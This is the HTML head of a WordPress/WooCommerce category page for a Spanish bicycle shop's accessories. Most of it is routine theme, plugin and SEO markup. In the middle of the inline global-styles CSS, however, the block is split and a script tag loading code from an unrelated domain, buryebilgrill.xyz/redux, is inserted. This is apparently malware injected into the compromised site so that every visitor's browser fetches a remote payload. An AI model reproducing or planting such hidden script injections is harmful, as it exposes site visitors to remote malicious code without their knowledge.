

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-category/accesorios/?category-view-mode=list&orderby=menu_order
body_size: 26799
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accesorios archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-category/accesorios/" />
	<link rel="next" href="https://biciactiva.es/product-category/accesorios/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorios archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-category/accesorios/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-category/accesorios/","url":"https://biciactiva.es/product-category/accesorios/","name":"Accesorios archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-category/accesorios/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-category/accesorios/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-category/accesorios/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-category/accesorios/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2021/01/Adaptador-cesta-bicicleta-klickfix-caddy.jpg","width":936,"height":768,"caption":"Adaptador cesta Klickfix caddy"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-category/accesorios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Accesorios"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Accesorios Categoría Feed" href="https://biciactiva.es/product-category/accesorios/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
